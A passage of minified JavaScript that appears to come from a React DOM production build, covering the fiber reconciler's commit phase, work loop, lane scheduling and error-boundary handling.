Error(w(318));if(o=n.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(w(317));o[Me]=n}else lt(),(n.flags&128)===0&&(n.memoizedState=null),n.flags|=4;b(n),o=!1}else ze!==null&&(su(ze),ze=null),o=!0;if(!o)return n.flags&65536?n:null}if((n.flags&128)!==0)return n.lanes=t,n;return r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(n.child.flags|=8192,(n.mode&1)!==0&&(e===null||(A.current&1)!==0?Y===0&&(Y=3):Zu())),n.updateQueue!==null&&(n.flags|=4),b(n),null;case 4:return ut(),nu(e,n),e===null&&Zt(n.stateNode.containerInfo),b(n),null;case 10:return Fu(n.type._context),b(n),null;case 17:return ce(n.type)&&nl(),b(n),null;case 19:if(M(A),o=n.memoizedState,o===null)return b(n),null;if(r=(n.flags&128)!==0,u=o.rendering,u===null)if(r)St(o,!1);else{if(Y!==0||e!==null&&(e.flags&128)!==0)for(e=n.child;e!==null;){if(u=al(e),u!==null){n.flags|=128,St(o,!1),r=u.updateQueue,r!==null&&(n.updateQueue=r,n.flags|=4),n.subtreeFlags=0,r=t;for(t=n.child;t!==null;)o=t,e=r,o.flags&=14680066,u=o.alternate,u===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=u.childLanes,o.lanes=u.lanes,o.child=u.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=u.memoizedProps,o.memoizedState=u.memoizedState,o.updateQueue=u.updateQueue,o.type=u.type,e=u.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),t=t.sibling;return I(A,A.current&1|2),n.child}e=e.sibling}o.tail!==null&&Q()>at&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304)}else{if(!r)if(e=al(u),e!==null){if(n.flags|=128,r=!0,t=e.updateQueue,t!==null&&(n.updateQueue=t,n.flags|=4),St(o,!0),o.tail===null&&o.tailMode==="hidden"&&!u.alternate&&!O)return b(n),null}else 2*Q()-o.renderingStartTime>at&&t!==1073741824&&(n.flags|=128,r=!0,St(o,!1),n.lanes=4194304);o.isBackwards?(u.sibling=n.child,n.child=u):(t=o.last,t!==null?t.sibling=u:n.child=u,o.last=u)}if(o.tail!==null)return n=o.tail,o.rendering=n,o.tail=n.sibling,o.renderingStartTime=Q(),n.sibling=null,t=A.current,I(A,r?t&1|2:t&1),n;return b(n),null;case 22:case 23:return Gu(),r=n.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(n.flags|=8192),r&&(n.mode&1)!==0?(de&1073741824)!==0&&(b(n),n.subtreeFlags&6&&(n.flags|=8192)):b(n),null;case 24:return null;case 25:return null}throw Error(w(156,n.tag))}function Jp(e,n){switch(zu(n),n.tag){case 1:return ce(n.type)&&nl(),e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 3:return ut(),M(se),M(ne),Uu(),e=n.flags,(e&65536)!==0&&(e&128)===0?(n.flags=e&-65537|128,n):null;case 5:return Ou(n),null;case 13:if(M(A),e=n.memoizedState,e!==null&&e.dehydrated!==null){if(n.alternate===null)throw Error(w(340));lt()}return e=n.flags,e&65536?(n.flags=e&-65537|128,n):null;case 19:return M(A),null;case 4:return ut(),null;case 10:return Fu(n.type._context),null;case 22:case 23:return Gu(),null;case 24:return null;default:return null}}function Zn(e,n){var t=e.ref;if(t!==null)if(typeof t==="function")try{t(null)}catch(r){B(e,n,r)}else t.current=null}function tu(e,n,t){try{t()}catch(r){B(e,n,r)}}function xp(e,n){if($o=xr,e=cs(),Nu(e)){if("selectionStart"in e)var t={start:e.selectionStart,end:e.selectionEnd};else e:{t=(t=e.ownerDocument)&&t.defaultView||window;var r=t.getSelection&&t.getSelection();if(r&&r.rangeCount!==0){t=r.anchorNode;var{anchorOffset:l,focusNode:o}=r;r=r.focusOffset;try{t.nodeType,o.nodeType}catch(k){t=null;break e}var u=0,i=-1,a=-1,f=0,y=0,g=e,h=null;n:for(;;){for(var S;;){if(g!==t||l!==0&&g.nodeType!==3||(i=u+l),g!==o||r!==0&&g.nodeType!==3||(a=u+r),g.nodeType===3&&(u+=g.nodeValue.length),(S=g.firstChild)===null)break;h=g,g=S}for(;;){if(g===e)break n;if(h===t&&++f===l&&(i=u),h===o&&++y===r&&(a=u),(S=g.nextSibling)!==null)break;g=h,h=g.parentNode}g=S}t=i===-1||a===-1?null:{start:i,end:a}}else t=null}t=t||{start:0,end:0}}else t=null;Wo={focusedElem:e,selectionRange:t},xr=!1;for(_=n;_!==null;)if(n=_,e=n.child,(n.subtreeFlags&1028)!==0&&e!==null)e.return=n,_=e;else for(;_!==null;){n=_;try{var E=n.alternate;if((n.flags&1024)!==0)switch(n.tag){case 0:case 11:case 15:break;case 1:if(E!==null){var{memoizedProps:C,memoizedState:V}=E,d=n.stateNode,c=d.getSnapshotBeforeUpdate(n.elementType===n.type?C:Ne(n.type,C),V);d.__reactInternalSnapshotBeforeUpdate=c}break;case 3:var p=n.stateNode.containerInfo;p.nodeType===1?p.textContent="":p.nodeType===9&&p.documentElement&&p.removeChild(p.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(w(163))}}catch(k){B(n,n.return,k)}if(e=n.sibling,e!==null){e.return=n.return,_=e;break}_=n.return}return E=ma,ma=!1,E}function Vt(e,n,t){var r=n.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&tu(n,t,o)}l=l.next}while(l!==r)}}function Cl(e,n){if(n=n.updateQueue,n=n!==null?n.lastEffect:null,n!==null){var t=n=n.next;do{if((t.tag&e)===e){var r=t.create;t.destroy=r()}t=t.next}while(t!==n)}}function ru(e){var n=e.ref;if(n!==null){var t=e.stateNode;switch(e.tag){case 5:e=t;break;default:e=t}typeof n==="function"?n(e):n.current=e}}function uc(e){var n=e.alternate;n!==null&&(e.alternate=null,uc(n)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(n=e.stateNode,n!==null&&(delete n[Me],delete n[qt],delete n[Ho],delete n[Dp],delete n[Mp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ic(e){return e.tag===5||e.tag===3||e.tag===4}function va(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ic(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2)continue e;if(e.child===null||e.tag===4)continue e;else e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function lu(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.nodeType===8?t.parentNode.insertBefore(e,n):t.insertBefore(e,n):(t.nodeType===8?(n=t.parentNode,n.insertBefore(e,t)):(n=t,n.appendChild(e)),t=t._reactRootContainer,t!==null&&t!==void 0||n.onclick!==null||(n.onclick=el));else if(r!==4&&(e=e.child,e!==null))for(lu(e,n,t),e=e.sibling;e!==null;)lu(e,n,t),e=e.sibling}function ou(e,n,t){var r=e.tag;if(r===5||r===6)e=e.stateNode,n?t.insertBefore(e,n):t.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ou(e,n,t),e=e.sibling;e!==null;)ou(e,n,t),e=e.sibling}function Je(e,n,t){for(t=t.child;t!==null;)ac(e,n,t),t=t.sibling}function ac(e,n,t){if(Oe&&typeof Oe.onCommitFiberUnmount==="function")try{Oe.onCommitFiberUnmount(hl,t)}catch(i){}switch(t.tag){case 5:ee||Zn(t,n);case 6:var r=Z,l=Pe;Z=null,Je(e,n,t),Z=r,Pe=l,Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)):Z.removeChild(t.stateNode));break;case 18:Z!==null&&(Pe?(e=Z,t=t.stateNode,e.nodeType===8?oo(e.parentNode,t):e.nodeType===1&&oo(e,t),Yt(e)):oo(Z,t.stateNode));break;case 4:r=Z,l=Pe,Z=t.stateNode.containerInfo,Pe=!0,Je(e,n,t),Z=r,Pe=l;break;case 0:case 11:case 14:case 15:if(!ee&&(r=t.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,u=o.destroy;o=o.tag,u!==void 0&&((o&2)!==0?tu(t,n,u):(o&4)!==0&&tu(t,n,u)),l=l.next}while(l!==r)}Je(e,n,t);break;case 1:if(!ee&&(Zn(t,n),r=t.stateNode,typeof r.componentWillUnmount==="function"))try{r.props=t.memoizedProps,r.state=t.memoizedState,r.componentWillUnmount()}catch(i){B(t,n,i)}Je(e,n,t);break;case 21:Je(e,n,t);break;case 22:t.mode&1?(ee=(r=ee)||t.memoizedState!==null,Je(e,n,t),ee=r):Je(e,n,t);break;default:Je(e,n,t)}}function ha(e){var n=e.updateQueue;if(n!==null){e.updateQueue=null;var t=e.stateNode;t===null&&(t=e.stateNode=new qp),n.forEach(function(r){var l=u0.bind(null,e,r);t.has(r)||(t.add(r),r.then(l,l))})}}function Ce(e,n){var t=n.deletions;if(t!==null)for(var r=0;r<t.length;r++){var l=t[r];try{var o=e,u=n,i=u;e:for(;i!==null;){switch(i.tag){case 5:Z=i.stateNode,Pe=!1;break e;case 3:Z=i.stateNode.containerInfo,Pe=!0;break e;case 4:Z=i.stateNode.containerInfo,Pe=!0;break e}i=i.return}if(Z===null)throw Error(w(160));ac(o,u,l),Z=null,Pe=!1;var a=l.alternate;a!==null&&(a.return=null),l.return=null}catch(f){B(l,n,f)}}if(n.subtreeFlags&12854)for(n=n.child;n!==null;)sc(n,e),n=n.sibling}function sc(e,n){var{alternate:t,flags:r}=e;switch(e.tag){case 0:case 11:case 14:case 15:if(Ce(n,e),Ie(e),r&4){try{Vt(3,e,e.return),Cl(3,e)}catch(C){B(e,e.return,C)}try{Vt(5,e,e.return)}catch(C){B(e,e.return,C)}}break;case 1:Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return);break;case 5:if(Ce(n,e),Ie(e),r&512&&t!==null&&Zn(t,t.return),e.flags&32){var l=e.stateNode;try{Bt(l,"")}catch(C){B(e,e.return,C)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,u=t!==null?t.memoizedProps:o,i=e.type,a=e.updateQueue;if(e.updateQueue=null,a!==null)try{i==="input"&&o.type==="radio"&&o.name!=null&&Fa(l,o),zo(i,u);var f=zo(i,o);for(u=0;u<a.length;u+=2){var y=a[u],g=a[u+1];y==="style"?Ua(l,g):y==="dangerouslySetInnerHTML"?Ma(l,g):y==="children"?Bt(l,g):du(l,y,g,f)}switch(i){case"input":Eo(l,o);break;case"textarea":Ia(l,o);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?qn(l,!!o.multiple,S,!1):h!==!!o.multiple&&(o.defaultValue!=null?qn(l,!!o.multiple,o.defaultValue,!0):qn(l,!!o.multiple,o.multiple?[]:"",!1))}l[qt]=o}catch(C){B(e,e.return,C)}}break;case 6:if(Ce(n,e),Ie(e),r&4){if(e.stateNode===null)throw Error(w(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(C){B(e,e.return,C)}}break;case 3:if(Ce(n,e),Ie(e),r&4&&t!==null&&t.memoizedState.isDehydrated)try{Yt(n.containerInfo)}catch(C){B(e,e.return,C)}break;case 4:Ce(n,e),Ie(e);break;case 13:Ce(n,e),Ie(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(Yu=Q())),r&4&&ha(e);break;case 22:if(y=t!==null&&t.memoizedState!==null,e.mode&1?(ee=(f=ee)||y,Ce(n,e),ee=f):Ce(n,e),Ie(e),r&8192){if(f=e.memoizedState!==null,(e.stateNode.isHidden=f)&&!y&&(e.mode&1)!==0)for(_=e,y=e.child;y!==null;){for(g=_=y;_!==null;){switch(h=_,S=h.child,h.tag){case 0:case 11:case 14:case 15:Vt(4,h,h.return);break;case 1:Zn(h,h.return);var E=h.stateNode;if(typeof E.componentWillUnmount==="function"){r=h,t=h.return;try{n=r,E.props=n.memoizedProps,E.state=n.memoizedState,E.componentWillUnmount()}catch(C){B(r,t,C)}}break;case 5:Zn(h,h.return);break;case 22:if(h.memoizedState!==null){ga(g);continue}}S!==null?(S.return=h,_=S):ga(g)}y=y.sibling}e:for(y=null,g=e;;){if(g.tag===5){if(y===null){y=g;try{l=g.stateNode,f?(o=l.style,typeof o.setProperty==="function"?o.setProperty("display","none","important"):o.display="none"):(i=g.stateNode,a=g.memoizedProps.style,u=a!==void 0&&a!==null&&a.hasOwnProperty("display")?a.display:null,i.style.display=Oa("display",u))}catch(C){B(e,e.return,C)}}}else if(g.tag===6){if(y===null)try{g.stateNode.nodeValue=f?"":g.memoizedProps}catch(C){B(e,e.return,C)}}else if((g.tag!==22&&g.tag!==23||g.memoizedState===null||g===e)&&g.child!==null){g.child.return=g,g=g.child;continue}if(g===e)break e;for(;g.sibling===null;){if(g.return===null||g.return===e)break e;y===g&&(y=null),g=g.return}y===g&&(y=null),g.sibling.return=g.return,g=g.sibling}}break;case 19:Ce(n,e),Ie(e),r&4&&ha(e);break;case 21:break;default:Ce(n,e),Ie(e)}}function Ie(e){var n=e.flags;if(n&2){try{e:{for(var t=e.return;t!==null;){if(ic(t)){var r=t;break e}t=t.return}throw Error(w(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Bt(l,""),r.flags&=-33);var o=va(e);ou(e,o,l);break;case 3:case 4:var u=r.stateNode.containerInfo,i=va(e);lu(e,i,u);break;default:throw Error(w(161))}}catch(a){B(e,e.return,a)}e.flags&=-3}n&4096&&(e.flags&=-4097)}function jp(e,n,t){_=e,cc(e,n,t)}function cc(e,n,t){for(var r=(e.mode&1)!==0;_!==null;){var l=_,o=l.child;if(l.tag===22&&r){var u=l.memoizedState!==null||Dr;if(!u){var i=l.alternate,a=i!==null&&i.memoizedState!==null||ee;i=Dr;var f=ee;if(Dr=u,(ee=a)&&!f)for(_=l;_!==null;)u=_,a=u.child,u.tag===22&&u.memoizedState!==null?wa(l):a!==null?(a.return=u,_=a):wa(l);for(;o!==null;)_=o,cc(o,n,t),o=o.sibling;_=l,Dr=i,ee=f}ya(e,n,t)}else(l.subtreeFlags&8772)!==0&&o!==null?(o.return=l,_=o):ya(e,n,t)}}function ya(e){for(;_!==null;){var n=_;if((n.flags&8772)!==0){var t=n.alternate;try{if((n.flags&8772)!==0)switch(n.tag){case 0:case 11:case 15:ee||Cl(5,n);break;case 1:var r=n.stateNode;if(n.flags&4&&!ee)if(t===null)r.componentDidMount();else{var l=n.elementType===n.type?t.memoizedProps:Ne(n.type,t.memoizedProps);r.componentDidUpdate(l,t.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=n.updateQueue;o!==null&&na(n,o,r);break;case 3:var u=n.updateQueue;if(u!==null){if(t=null,n.child!==null)switch(n.child.tag){case 5:t=n.child.stateNode;break;case 1:t=n.child.stateNode}na(n,u,t)}break;case 5:var i=n.stateNode;if(t===null&&n.flags&4){t=i;var a=n.memoizedProps;switch(n.type){case"button":case"input":case"select":case"textarea":a.autoFocus&&t.focus();break;case"img":a.src&&(t.src=a.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(n.memoizedState===null){var f=n.alternate;if(f!==null){var y=f.memoizedState;if(y!==null){var g=y.dehydrated;g!==null&&Yt(g)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(w(163))}ee||n.flags&512&&ru(n)}catch(h){B(n,n.return,h)}}if(n===e){_=null;break}if(t=n.sibling,t!==null){t.return=n.return,_=t;break}_=n.return}}function ga(e){for(;_!==null;){var n=_;if(n===e){_=null;break}var t=n.sibling;if(t!==null){t.return=n.return,_=t;break}_=n.return}}function wa(e){for(;_!==null;){var n=_;try{switch(n.tag){case 0:case 11:case 15:var t=n.return;try{Cl(4,n)}catch(a){B(n,t,a)}break;case 1:var r=n.stateNode;if(typeof r.componentDidMount==="function"){var l=n.return;try{r.componentDidMount()}catch(a){B(n,l,a)}}var o=n.return;try{ru(n)}catch(a){B(n,o,a)}break;case 5:var u=n.return;try{ru(n)}catch(a){B(n,u,a)}}}catch(a){B(n,n.return,a)}if(n===e){_=null;break}var i=n.sibling;if(i!==null){i.return=n.return,_=i;break}_=n.return}}function oe(){return(T&6)!==0?Q():Hr!==-1?Hr:Hr=Q()}function sn(e){if((e.mode&1)===0)return 1;if((T&2)!==0&&J!==0)return J&-J;if(Up.transition!==null)return Kr===0&&(Kr=Za()),Kr;if(e=F,e!==0)return e;return e=window.event,e=e===void 0?16:ns(e.type),e}function Te(e,n,t,r){if(50<$t)throw $t=0,iu=null,Error(w(185));if(rr(e,t,r),(T&2)===0||e!==G)e===G&&((T&2)===0&&(Nl|=t),Y===4&&be(e,J)),fe(e,r),t===1&&T===0&&(n.mode&1)===0&&(at=Q()+500,Sl&&vn())}function fe(e,n){var t=e.callbackNode;Ad(e,n);var r=qr(e,e===G?J:0);if(r===0)t!==null&&Ti(t),e.callbackNode=null,e.callbackPriority=0;else if(n=r&-r,e.callbackPriority!==n){if(t!=null&&Ti(t),n===1)e.tag===0?Op(ka.bind(null,e)):ks(ka.bind(null,e)),Fp(function(){(T&6)===0&&vn()}),t=null;else{switch(Ja(r)){case 1:t=yu;break;case 4:t=Xa;break;case 16:t=Jr;break;case 536870912:t=Ga;break;default:t=Jr}t=gc(t,fc.bind(null,e))}e.callbackPriority=n,e.callbackNode=t}}function fc(e,n){if(Hr=-1,Kr=0,(T&6)!==0)throw Error(w(327));var t=e.callbackNode;if(nt()&&e.callbackNode!==t)return null;var r=qr(e,e===G?J:0);if(r===0)return null;if((r&30)!==0||(r&e.expiredLanes)!==0||n)n=ml(e,r);else{n=r;var l=T;T|=2;var o=pc();if(G!==e||J!==n)Ve=null,at=Q()+500,Cn(e,n);do try{t0();break}catch(i){dc(e,i)}while(1);Ru(),fl.current=o,T=l,H!==null?n=0:(G=null,J=0,n=Y)}if(n!==0){if(n===2&&(l=Io(e),l!==0&&(r=l,n=au(e,l))),n===1)throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;if(n===6)be(e,r);else{if(l=e.current.alternate,(r&30)===0&&!e0(l)&&(n=ml(e,r),n===2&&(o=Io(e),o!==0&&(r=o,n=au(e,o))),n===1))throw t=tr,Cn(e,0),be(e,r),fe(e,Q()),t;switch(e.finishedWork=l,e.finishedLanes=r,n){case 0:case 1:throw Error(w(345));case 2:kn(e,ie,Ve);break;case 3:if(be(e,r),(r&130023424)===r&&(n=Yu+500-Q(),10<n)){if(qr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){oe(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),n);break}kn(e,ie,Ve);break;case 4:if(be(e,r),(r&4194240)===r)break;n=e.eventTimes;for(l=-1;0<r;){var u=31-Le(r);o=1<<u,u=n[u],u>l&&(l=u),r&=~o}if(r=l,r=Q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3000>r?3000:4320>r?4320:1960*bp(r/1960))-r,10<r){e.timeoutHandle=Qo(kn.bind(null,e,ie,Ve),r);break}kn(e,ie,Ve);break;case 5:kn(e,ie,Ve);break;default:throw Error(w(329))}}}return fe(e,Q()),e.callbackNode===t?fc.bind(null,e):null}function au(e,n){var t=At;return e.current.memoizedState.isDehydrated&&(Cn(e,n).flags|=256),e=ml(e,n),e!==2&&(n=ie,ie=t,n!==null&&su(n)),e}function su(e){ie===null?ie=e:ie.push.apply(ie,e)}function e0(e){for(var n=e;;){if(n.flags&16384){var t=n.updateQueue;if(t!==null&&(t=t.stores,t!==null))for(var r=0;r<t.length;r++){var l=t[r],o=l.getSnapshot;l=l.value;try{if(!Re(o(),l))return!1}catch(u){return!1}}}if(t=n.child,n.subtreeFlags&16384&&t!==null)t.return=n,n=t;else{if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}function be(e,n){n&=~Ku,n&=~Nl,e.suspendedLanes|=n,e.pingedLanes&=~n;for(e=e.expirationTimes;0<n;){var t=31-Le(n),r=1<<t;e[t]=-1,n&=~r}}function ka(e){if((T&6)!==0)throw Error(w(327));nt();var n=qr(e,0);if((n&1)===0)return fe(e,Q()),null;var t=ml(e,n);if(e.tag!==0&&t===2){var r=Io(e);r!==0&&(n=r,t=au(e,r))}if(t===1)throw t=tr,Cn(e,0),be(e,n),fe(e,Q()),t;if(t===6)throw Error(w(345));return e.finishedWork=e.current.alternate,e.finishedLanes=n,kn(e,ie,Ve),fe(e,Q()),null}function Xu(e,n){var t=T;T|=1;try{return e(n)}finally{T=t,T===0&&(at=Q()+500,Sl&&vn())}}function Rn(e){nn!==null&&nn.tag===0&&(T&6)===0&&nt();var n=T;T|=1;var t=ke.transition,r=F;try{if(ke.transition=null,F=1,e)return e()}finally{F=r,ke.transition=t,T=n,(T&6)===0&&vn()}}function Gu(){de=Jn.current,M(Jn)}function Cn(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;if(t!==-1&&(e.timeoutHandle=-1,Rp(t)),H!==null)for(t=H.return;t!==null;){var r=t;switch(zu(r),r.tag){case 1:r=r.type.childContextTypes,r!==null&&r!==void 0&&nl();break;case 3:ut(),M(se),M(ne),Uu();break;case 5:Ou(r);break;case 4:ut();break;case 13:M(A);break;case 19:M(A);break;case 10:Fu(r.type._context);break;case 22:case 23:Gu()}t=t.return}if(G=e,H=e=cn(e.current,null),J=de=n,Y=0,tr=null,Ku=Nl=Tn=0,ie=At=null,En!==null){for(n=0;n<En.length;n++)if(t=En[n],r=t.interleaved,r!==null){t.interleaved=null;var l=r.next,o=t.pending;if(o!==null){var u=o.next;o.next=l,r.next=u}t.pending=r}En=null}return e}function dc(e,n){do{var t=H;try{if(Ru(),Wr.current=cl,sl){for(var r=$.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}sl=!1}if(Ln=0,X=K=$=null,Ut=!1,bt=0,Hu.current=null,t===null||t.return===null){Y=1,tr=n,H=null;break}e:{var o=e,u=t.return,i=t,a=n;if(n=J,i.flags|=32768,a!==null&&typeof a==="object"&&typeof a.then==="function"){var f=a,y=i,g=y.tag;if((y.mode&1)===0&&(g===0||g===11||g===15)){var h=y.alternate;h?(y.updateQueue=h.updateQueue,y.memoizedState=h.memoizedState,y.lanes=h.lanes):(y.updateQueue=null,y.memoizedState=null)}var S=ia(u);if(S!==null){S.flags&=-257,aa(S,u,i,o,n),S.mode&1&&ua(o,f,n),n=S,a=f;var E=n.updateQueue;if(E===null){var C=new Set;C.add(a),n.updateQueue=C}else E.add(a);break e}else{if((n&1)===0){ua(o,f,n),Zu();break e}a=Error(w(426))}}else if(O&&i.mode&1){var V=ia(u);if(V!==null){(V.flags&65536)===0&&(V.flags|=256),aa(V,u,i,o,n),Lu(it(a,i));break e}}o=a=it(a,i),Y!==4&&(Y=2),At===null?At=[o]:At.push(o),o=u;do{switch(o.tag){case 3:o.flags|=65536,n&=-n,o.lanes|=n;var d=Js(o,a,n);ea(o,d);break e;case 1:i=a;var{type:c,stateNode:p}=o;if((o.flags&128)===0&&(typeof c.getDerivedStateFromError==="function"||p!==null&&typeof p.componentDidCatch==="function"&&(an===null||!an.has(p)))){o.flags|=65536,n&=-n,o.lanes|=n;var k=qs(o,i,n);ea(o,k);break e}}o=o.return}while(o!==null)}vc(t)}catch(N){n=N,H===t&&t!==null&&(H=t=t.return);continue}break}while(1)}function pc(){var e=fl.current;return fl.current=cl,e===null?cl:e}function Zu(){if(Y===0||Y===3||Y===2)Y=4;G===null||(Tn&268435455)===0&&(Nl&268435455)===0||be(G,J)}function ml(e,n){var t=T;T|=2;var r=pc();if(G!==e||J!==n)Ve=null,Cn(e,n);do try{n0();break}catch(l){dc(e,l)}while(1);if(Ru(),T=t,fl.current=r,H!==null)throw Error(w(261));return G=null,J=0,Y}function n0(){for(;H!==null;)mc(H)}function t0(){for(;H!==null&&!Td();)mc(H)}function mc(e){var n=yc(e.alternate,e,de);e.memoizedProps=e.pendingProps,n===null?vc(e):H=n,Hu.current=null}function vc(e){var n=e;do{var t=n.alternate;if(e=n.return,(n.flags&32768)===0){if(t=Zp(t,n,de),t!==null){H=t;return}}else{if(t=Jp(t,n),t!==null){t.flags&=32767,H=t;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Y=6,H=null;return}}if(n=n.sibling,n!==null){H=n;return}H=n=e}while(n!==null);Y===0&&(Y=5)}function kn(e,n,t){var r=F,l=ke.transition;try{ke.transition=null,F=1,r0(e,n,t,r)}finally{ke.transition=l,F=r}return null}function r0(e,n,t,r){do nt();while(nn!==null);if((T&6)!==0)throw Error(w(327));t=e.finishedWork;var l=e.finishedLanes;if(t===null)return null;if(e.finishedWork=null,e.finishedLanes=0,t===e.current)throw Error(w(177));e.callbackNode=null,e.callbackPriority=0;var o=t.lanes|t.childLanes;if($d(e,o),e===G&&(H=G=null,J=0),(t.subtreeFlags&2064)===0&&(t.flags&2064)===0||Mr||(Mr=!0,gc(Jr,function(){return nt(),null})),o=(t.flags&15990)!==0,(t.subtreeFlags&15990)!==0||o){o=ke.transition,ke.transition=null;var u=F;F=1;var i=T;T|=4,Hu.current=null,xp(e,t),sc(t,e),Np(Wo),xr=!!$o,Wo=$o=null,e.current=t,jp(t,e,l),Rd(),T=i,F=u,ke.transition=o}else e.current=t;if(Mr&&(Mr=!1,nn=e,pl=l),o=e.pendingLanes,o===0&&(an=null),Dd(t.stateNode,r),fe(e,Q()),n!==null)for(r=e.onRecoverableError,t=0;t<n.length;t++)l=n[t],r(l.value,{componentStack:l.stack,digest:l.digest});if(dl)throw dl=!1,e=uu,uu=null,e;return(pl&1)!==0&&e.tag!==0&&nt(),o=e.pendingLanes,(o&1)!==0?e===iu?$t++:($t=0,iu=e):$t=0,vn(),null}function nt(){if(nn!==null){var e=Ja(pl),n=ke.transition,t=F;try{if(ke.transition=null,F=16>e?16:e,nn===null)var r=!1;else{if(e=nn,nn=null,pl=0,(T&6)!==0)throw Error(w(331));var l=T;T|=4;for(_=e.current;_!==null;){var o=_,u=o.child;if((_.flags&16)!==0){var i=o.deletions;if(i!==null){for(var a=0;a<i.length;a++){var f=i[a];for(_=f;_!==null;){var y=_;switch(y.tag){case 0:case 11:case 15:Vt(8,y,o)}var g=y.child;if(g!==null)g.return=y,_=g;else for(;_!==null;){y=_;var{sibling:h,return:S}=y;if(uc(y),y===f){_=null;break}if(h!==null){h.return=S,_=h;break}_=S}}}var E=o.alternate;if(E!==null){var C=E.child;if(C!==null){E.child=null;do{var V=C.sibling;C.sibling=null,C=V}while(C!==null)}}_=o}}if((o.subtreeFlags&2064)!==0&&u!==null)u.return=o,_=u;else e:for(;_!==null;){if(o=_,(o.flags&2048)!==0)switch(o.tag){case 0:case 11:case 15:Vt(9,o,o.return)}var d=o.sibling;if(d!==null){d.return=o.return,_=d;break e}_=o.return}}var c=e.current;for(_=c;_!==null;){u=_;var p=u.child;if((u.subtreeFlags&2064)!==0&&p!==null)p.return=u,_=p;else e:for(u=c;_!==null;){if(i=_,(i.flags&2048)!==0)try{switch(i.tag){case 0:case 11:case 15:Cl(9,i)}}catch(N){B(i,i.return,N)}if(i===u){_=null;break e}var k=i.sibling;if(k!==null){k.return=i.return,_=k;break e}_=i.return}}if(T=l,vn(),Oe&&typeof Oe.onPostCommitFiberRoot==="function")try{Oe.onPostCommitFiberRoot(hl,e)}catch(N){}r=!0}return r}finally{F=t,ke.transition=n}}return!1}function Sa(e,n,t){n=it(t,n),n=Js(e,n,1),e=un(e,n,1),n=oe(),e!==null&&(rr(e,1,n),fe(e,n))}function B(e,n,t){if(e.tag===3)Sa(e,e,t);else for(;n!==null;){if(n.tag===3){Sa(n,e,t);break}else if(n.tag===1){var r=n.stateNode;if(typeof n.type.getDerivedStateFromError==="function"||typeof r.componentDidCatch==="function"&&(an===null||!an.has(r))){e=it(t,e),e=qs(n,e,1),n=un(n,e,1),e=oe(),n!==null&&(rr(n,1,e),fe(n,e));break}}n=n.return}}function l0(e,n,t){var r=e.pingCache;r!==null&&r.delete(n),n=oe(),e.pingedLanes|=e.suspendedLanes&t,G===e&&(J&t)===t&&(Y===4||Y===3&&(J&130023424)===J&&500>Q()-Yu?Cn(e,0):Ku|=t),fe(e,n)}function hc(e,n){n===0&&((e.mode&1)===0?n=1:(n=Cr,Cr<<=1,(Cr&130023424)===0&&(Cr=4194304)));var t=oe();e=Ke(e,n),e!==null&&(rr(e,n,t),fe(e,t))}function o0(e){var n=e.memoizedState,t=0;n!==null&&(t=n.retryLane),hc(e,t)}function u0(e,n){var t=0;switch(e.tag){case 13:var{stateNode:r,memoizedState:l}=e;l!==null&&(t=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(w(314))}r!==null&&r.delete(n),hc(e,t)}function gc(e,n){return Ya(e,n)}function i0(e,n,t,r){this.tag=e,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=n,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function we(e,n,t,r){return new i0(e,n,t,r)}function Ju(e){return e=e.prototype,!(!e||!e.isReactComponent)}function a0(e){if(typeof e==="function")return Ju(e)?1:0;if(e!==void 